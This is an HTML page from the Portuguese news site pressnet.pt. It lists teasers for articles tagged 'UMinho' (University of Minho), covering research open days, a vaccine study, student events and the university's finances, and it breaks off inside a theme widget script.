                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/02/queen-forever-tributo-argentino-traz-a-magia-de-freddie-mercury-a-gondomar/"  rel="bookmark" class="td-image-wrap " title="“Queen Forever”: Tributo Argentino Traz a Magia de Freddie Mercury a Gondomar" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-11-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-11-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-11-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Queen Forever”: Tributo Argentino Traz a Magia de Freddie Mercury a Gondomar" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/02/queen-forever-tributo-argentino-traz-a-magia-de-freddie-mercury-a-gondomar/"  rel="bookmark" title="“Queen Forever”: Tributo Argentino Traz a Magia de Freddie Mercury a Gondomar">“Queen Forever”: Tributo Argentino Traz a Magia de Freddie Mercury a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/02/tributus-emociona-forum-braga-com-tributo-vibrante-a-pink-floyd/"  rel="bookmark" class="td-image-wrap " title="Tributus emociona Forum Braga com tributo vibrante a Pink Floyd" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/img_9198-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/img_9198-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/img_9198-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tributus emociona Forum Braga com tributo vibrante a Pink Floyd" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/02/tributus-emociona-forum-braga-com-tributo-vibrante-a-pink-floyd/"  rel="bookmark" title="Tributus emociona Forum Braga com tributo vibrante a Pink Floyd">Tributus emociona Forum Braga com tributo vibrante a Pink Floyd</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/02/setima-legiao-anunciam-data-extra-na-casa-da-musica-apos-esgotar-concerto-do-misty-fest/"  rel="bookmark" class="td-image-wrap " title="Sétima Legião Anunciam Data Extra na Casa da Música Após Esgotar Concerto do Misty Fest" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/setima-legiao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/setima-legiao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/setima-legiao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sétima Legião Anunciam Data Extra na Casa da Música Após Esgotar Concerto do Misty Fest" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/02/setima-legiao-anunciam-data-extra-na-casa-da-musica-apos-esgotar-concerto-do-misty-fest/"  rel="bookmark" title="Sétima Legião Anunciam Data Extra na Casa da Música Após Esgotar Concerto do Misty Fest">Sétima Legião Anunciam Data Extra na Casa da Música Após Esgotar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/01/rock-in-rio-lisboa-2026-lendas-do-rock-e-estrelas-pop-invadem-o-parque-tejo/"  rel="bookmark" class="td-image-wrap " title="Rock in Rio Lisboa 2026: Lendas do Rock e Estrelas Pop Invadem o Parque Tejo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/06/rock-in-rio-lisboa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/06/rock-in-rio-lisboa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/06/rock-in-rio-lisboa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rock in Rio Lisboa 2026: Lendas do Rock e Estrelas Pop Invadem o Parque Tejo" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/01/rock-in-rio-lisboa-2026-lendas-do-rock-e-estrelas-pop-invadem-o-parque-tejo/"  rel="bookmark" title="Rock in Rio Lisboa 2026: Lendas do Rock e Estrelas Pop Invadem o Parque Tejo">Rock in Rio Lisboa 2026: Lendas do Rock e Estrelas Pop&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">UMinho</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: UMinho</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/10/uminho-celebra-ciencia-e-inovacao-com-quatro-dias-de-atividades-abertas-a-comunidade/"  rel="bookmark" class="td-image-wrap " title="UMinho celebra ciência e inovação com quatro dias de atividades abertas à comunidade" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/uminho-2-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/uminho-2-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/07/uminho-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="UMinho celebra ciência e inovação com quatro dias de atividades abertas à comunidade" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/10/uminho-celebra-ciencia-e-inovacao-com-quatro-dias-de-atividades-abertas-a-comunidade/"  rel="bookmark" title="UMinho celebra ciência e inovação com quatro dias de atividades abertas à comunidade">UMinho celebra ciência e inovação com quatro dias de atividades abertas...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T17:25:12+00:00" >November 10, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/11/10/uminho-celebra-ciencia-e-inovacao-com-quatro-dias-de-atividades-abertas-a-comunidade/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Segunda edição dos “UMinho Research and Innovation Open Days” decorre de 11 a 14 de novembro no campus de Gualtar, em Braga



A Universidade do...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/09/27/uminho-debate-futuro-da-interacao-humano-maquina/"  rel="bookmark" class="td-image-wrap " title="UMinho debate futuro da interação humano-máquina" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/image-93-324x160.png"  srcset="https://pressnet.pt/app/uploads/2025/09/image-93-324x160.png 324w, https://pressnet.pt/app/uploads/2025/09/image-93-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="UMinho debate futuro da interação humano-máquina" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/09/27/uminho-debate-futuro-da-interacao-humano-maquina/"  rel="bookmark" title="UMinho debate futuro da interação humano-máquina">UMinho debate futuro da interação humano-máquina</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-27T11:00:27+00:00" >September 27, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/09/27/uminho-debate-futuro-da-interacao-humano-maquina/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Conferência “Experience Beyond the Screen” destacou inovação, inclusão e os desafios éticos da ligação entre pessoas e tecnologia.



O Instituto CCG/ZGDV, localizado no campus da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/09/26/investigadora-da-uminho-distinguida-pelo-instituto-europeu-de-direito-por-guia-pioneiro-sobre-soft-law/"  rel="bookmark" class="td-image-wrap " title="Investigadora da UMinho distinguida pelo Instituto Europeu de Direito por guia pioneiro sobre “soft law”" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/maria-santo-silva-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/maria-santo-silva-324x160.jpg 324w, https://pressnet.pt/app/uploads/2025/09/maria-santo-silva-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Investigadora da UMinho distinguida pelo Instituto Europeu de Direito por guia pioneiro sobre “soft law”" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/09/26/investigadora-da-uminho-distinguida-pelo-instituto-europeu-de-direito-por-guia-pioneiro-sobre-soft-law/"  rel="bookmark" title="Investigadora da UMinho distinguida pelo Instituto Europeu de Direito por guia pioneiro sobre “soft law”">Investigadora da UMinho distinguida pelo Instituto Europeu de Direito por guia...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-26T14:54:00+00:00" >September 26, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/09/26/investigadora-da-uminho-distinguida-pelo-instituto-europeu-de-direito-por-guia-pioneiro-sobre-soft-law/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
A investigadora Marta Santos Silva, da Universidade do Minho (UMinho), foi distinguida pelo Instituto Europeu de Direito (ELI) com três reconhecimentos de relevo.



A docente...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/09/24/sc-braga-lanca-campanha-especial-para-estudantes-da-uminho/"  rel="bookmark" class="td-image-wrap " title="SC Braga lança campanha especial para estudantes da UMinho" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/image-74-324x160.png"  srcset="https://pressnet.pt/app/uploads/2025/09/image-74-324x160.png 324w, https://pressnet.pt/app/uploads/2025/09/image-74-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SC Braga lança campanha especial para estudantes da UMinho" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/09/24/sc-braga-lanca-campanha-especial-para-estudantes-da-uminho/"  rel="bookmark" title="SC Braga lança campanha especial para estudantes da UMinho">SC Braga lança campanha especial para estudantes da UMinho</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-24T11:19:00+00:00" >September 24, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/09/24/sc-braga-lanca-campanha-especial-para-estudantes-da-uminho/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Até 30 de novembro, universitários podem tornar-se sócios por 5 euros, com oferta do cartão, da primeira quota e 10 vouchers de bilhética.



O SC...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/09/10/caloiros-da-uminho-acolhidos-em-braga-e-guimaraes-com-o-programa-gps/"  rel="bookmark" class="td-image-wrap " title="Caloiros da UMinho acolhidos em Braga e Guimarães com o programa GPS" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/image-60-324x160.png"  srcset="https://pressnet.pt/app/uploads/2025/09/image-60-324x160.png 324w, https://pressnet.pt/app/uploads/2025/09/image-60-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Caloiros da UMinho acolhidos em Braga e Guimarães com o programa GPS" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/09/10/caloiros-da-uminho-acolhidos-em-braga-e-guimaraes-com-o-programa-gps/"  rel="bookmark" title="Caloiros da UMinho acolhidos em Braga e Guimarães com o programa GPS">Caloiros da UMinho acolhidos em Braga e Guimarães com o programa...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T11:42:55+00:00" >September 10, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/09/10/caloiros-da-uminho-acolhidos-em-braga-e-guimaraes-com-o-programa-gps/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Iniciativa quer ajudar os novos estudantes a conhecer campi, serviços e tradições académicas.



A Universidade do Minho (UMinho) recebeu hoje os seus novos estudantes nos...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/rececao-ao-caloiro-da-uminho-decorre-de-30-de-setembro-a-4-de-outubro/"  rel="bookmark" class="td-image-wrap " title="Receção ao Caloiro da UMinho decorre de 30 de setembro a 4 de outubro" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/rececao-ao-caloiro1-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/rececao-ao-caloiro1-324x160.jpg 324w, https://pressnet.pt/app/uploads/2024/10/rececao-ao-caloiro1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Receção ao Caloiro da UMinho decorre de 30 de setembro a 4 de outubro" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/rececao-ao-caloiro-da-uminho-decorre-de-30-de-setembro-a-4-de-outubro/"  rel="bookmark" title="Receção ao Caloiro da UMinho decorre de 30 de setembro a 4 de outubro">Receção ao Caloiro da UMinho decorre de 30 de setembro a...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T18:53:00+00:00" >August 27, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/08/27/rececao-ao-caloiro-da-uminho-decorre-de-30-de-setembro-a-4-de-outubro/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Guimarães volta a acolher serenatas, latada e cinco dias de festa académica



A Receção ao Caloiro da Universidade do Minho (UMinho) já tem data marcada:...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/05/uminho-lanca-servico-de-cuidados-domiciliarios-para-idosos-dependentes-em-braga/"  rel="bookmark" class="td-image-wrap " title="UMinho lança serviço de cuidados domiciliários para idosos dependentes em Braga" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/image-40-324x160.png"  srcset="https://pressnet.pt/app/uploads/2025/08/image-40-324x160.png 324w, https://pressnet.pt/app/uploads/2025/08/image-40-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="UMinho lança serviço de cuidados domiciliários para idosos dependentes em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/05/uminho-lanca-servico-de-cuidados-domiciliarios-para-idosos-dependentes-em-braga/"  rel="bookmark" title="UMinho lança serviço de cuidados domiciliários para idosos dependentes em Braga">UMinho lança serviço de cuidados domiciliários para idosos dependentes em Braga</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T16:19:33+00:00" >August 5, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/08/05/uminho-lanca-servico-de-cuidados-domiciliarios-para-idosos-dependentes-em-braga/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
A Universidade do Minho acaba de lançar a Kindness &amp; Care, uma spin-off da sua Escola Superior de Enfermagem (ESE), que pretende prestar cuidados...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/15/universidade-do-minho-desenvolve-vacina-promissora-contra-a-candidiase-invasiva/"  rel="bookmark" class="td-image-wrap " title="Universidade do Minho desenvolve vacina promissora contra a candidíase invasiva" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/universidade-do-minho-desenvolve-vacina-promissora-contra-a-candidiase-invasiva-324x160.webp"  srcset="https://pressnet.pt/app/uploads/2025/07/universidade-do-minho-desenvolve-vacina-promissora-contra-a-candidiase-invasiva-324x160.webp 324w, https://pressnet.pt/app/uploads/2025/07/universidade-do-minho-desenvolve-vacina-promissora-contra-a-candidiase-invasiva-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Universidade do Minho desenvolve vacina promissora contra a candidíase invasiva" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/15/universidade-do-minho-desenvolve-vacina-promissora-contra-a-candidiase-invasiva/"  rel="bookmark" title="Universidade do Minho desenvolve vacina promissora contra a candidíase invasiva">Universidade do Minho desenvolve vacina promissora contra a candidíase invasiva</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-15T14:26:09+00:00" >July 15, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/07/15/universidade-do-minho-desenvolve-vacina-promissora-contra-a-candidiase-invasiva/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                




A Universidade do Minho (UMinho) anunciou o sucesso dos testes pré-clínicos de uma nova vacina contra a candidíase invasiva — uma infeção fúngica potencialmente...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/12/universidade-do-minho-alerta-para-uso-irregular-de-inteligencia-artificial-na-avaliacao-academica/"  rel="bookmark" class="td-image-wrap " title="Universidade do Minho alerta para uso irregular de inteligência artificial na avaliação académica" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/universidade-do-minho-alerta-para-uso-irregular-de-inteligencia-artificial-na-avaliacao-academica-324x160.webp"  srcset="https://pressnet.pt/app/uploads/2025/07/universidade-do-minho-alerta-para-uso-irregular-de-inteligencia-artificial-na-avaliacao-academica-324x160.webp 324w, https://pressnet.pt/app/uploads/2025/07/universidade-do-minho-alerta-para-uso-irregular-de-inteligencia-artificial-na-avaliacao-academica-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Universidade do Minho alerta para uso irregular de inteligência artificial na avaliação académica" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/12/universidade-do-minho-alerta-para-uso-irregular-de-inteligencia-artificial-na-avaliacao-academica/"  rel="bookmark" title="Universidade do Minho alerta para uso irregular de inteligência artificial na avaliação académica">Universidade do Minho alerta para uso irregular de inteligência artificial na...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-12T09:32:49+00:00" >July 12, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/07/12/universidade-do-minho-alerta-para-uso-irregular-de-inteligencia-artificial-na-avaliacao-academica/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Docentes apelam a uma reflexão ética profunda sobre a utilização da IA no ensino superior. Tema será abordado no próximo Fórum de Ética da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/06/26/uminho-regista-resultado-liquido-de-32-me-em-2024/"  rel="bookmark" class="td-image-wrap " title="UMinho regista resultado líquido de 3,2 M€ em 2024" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/uminho-324x160.webp"  srcset="https://pressnet.pt/app/uploads/2025/06/uminho-324x160.webp 324w, https://pressnet.pt/app/uploads/2025/06/uminho-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="UMinho regista resultado líquido de 3,2 M€ em 2024" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/06/26/uminho-regista-resultado-liquido-de-32-me-em-2024/"  rel="bookmark" title="UMinho regista resultado líquido de 3,2 M€ em 2024">UMinho regista resultado líquido de 3,2 M€ em 2024</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T13:12:05+00:00" >June 26, 2025</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2025/06/26/uminho-regista-resultado-liquido-de-32-me-em-2024/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                




Grupo UMinho alcança resultado consolidado de 4,2 milhões. Quase 500 projetos de investigação em curso e forte investimento em infraestruturas.



A Universidade do Minho (UMinho)...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://pressnet.pt/tag/uminho/page/2/" class="page" title="2">2</a><a href="https://pressnet.pt/tag/uminho/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://pressnet.pt/tag/uminho/page/7/" class="last" title="7">7</a><a href="https://pressnet.pt/tag/uminho/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 7</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_16 td_block_template_1">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 